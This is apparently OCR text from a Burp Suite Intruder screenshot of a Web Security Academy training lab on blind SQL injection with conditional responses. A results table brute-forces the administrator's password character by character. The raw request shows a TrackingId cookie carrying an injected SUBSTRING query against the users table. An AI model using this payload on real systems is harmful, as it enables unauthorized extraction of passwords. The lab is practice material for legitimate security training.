 Blind SQL injection with condit
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
https://
Attack Save 16. Intruder attack of https://0aec008c0419a667bbe17fb700d0004c.web-security-academy.net
16. Intruder attack of https://0aec008c0419a667bbe17fb700d0004c.web-security-academy.net
Attack Save
Web Security
Academy
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Welcome back! Comment
0 200 291 5429
1 a 200 286 5429
2 b 200 284 5429
3 c 200 282 5429
4 d 200 295 5429
5 e 200 290 5429
6 f 200 518 5429
7 g 200 289 5429
8 h 200 530 5429
9 i 200 518 5429
10 j 200 300 5429
11 k 200 319 5429
12 l 200 319 5429
13 m 200 317 5429
14 n 200 317 5429
15 o 200 313 5429
16 p 200 367 5429
17 q 200 258 5490 1
18 r 200 257 5429
19 s 200 262 5429
20 t 200 270 5429
21 u 200 308 5429
22 v 200 267 5429
23 w 200 306 5429
24 x 200 305 5429
25 y 200 292 5429
26 z 200 292 5429
27 0 200 293 5429
28 1 200 291 5429
29 2 200 254 5429
30 3 200 311 5429
31 4 200 295 5429
32 5 200 295 5429
33 6 200 295 5429
WE LIKE T
SHOP
Refine your search:
All Accessories Clot
Six Pack Beer Belt
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0aec008c0419a667bbe17fb700d0004c.web-security-academy.net
3 Cookie: TrackingId=TAqC1EGZkomvZwB1'+AND+(SELECT+SUBSTRING(password,1,1)+FROM+users+where+username='administrator')='q; session=0MMc9qaGv3pV8gPKVi99JmRkzcy0SLbL
Search
0 highlights
Finished
Event log (1) All issues (15)
Memory: 277,3MB